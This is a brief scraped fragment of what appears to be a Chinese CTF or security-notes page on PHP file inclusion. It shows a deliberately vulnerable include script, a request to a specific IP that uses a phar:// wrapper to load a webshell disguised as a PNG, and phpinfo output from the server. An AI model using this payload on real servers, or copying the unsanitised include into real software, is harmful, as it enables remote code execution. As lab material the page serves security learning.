 193.43.142.8/sakura.php?file=phar://shell.png/shell
1
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台 src 红队 考研 资源站
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'].".php"; //限制只能包含php后缀的文件。
include($file);
?>
PHP Version 7.4.3
php
System Linux nxacloud-hycomegg 5.4.0-99-generic #112-Ubuntu SMP Thu Feb 3 13:50:55 UTC 2022 x86_64
Build Date Nov 2 2022 09:53:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2